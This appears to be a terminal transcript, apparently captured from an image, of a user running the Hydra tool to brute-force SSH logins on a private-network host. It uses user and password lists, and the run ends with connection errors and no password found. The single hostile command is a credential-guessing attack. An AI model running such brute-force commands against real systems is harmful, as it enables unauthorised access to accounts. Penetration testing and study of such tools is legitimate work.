 qshar@qsharpc03:~/hydraengine$ hydra -L users.txt -P pass.txt 192.168.2.171 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-04 18:05:
04
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 49 login tries (l:7/p:7), ~4
 tries per task
[DATA] attacking ssh://192.168.2.171:22/
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
[INFO] Writing restore file because 2 server scans could not be completed
[ERROR] 1 target was disabled because of too many errors
[ERROR] 1 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-04 18:05:
39
qshar@qsharpc03:~/hydraengine$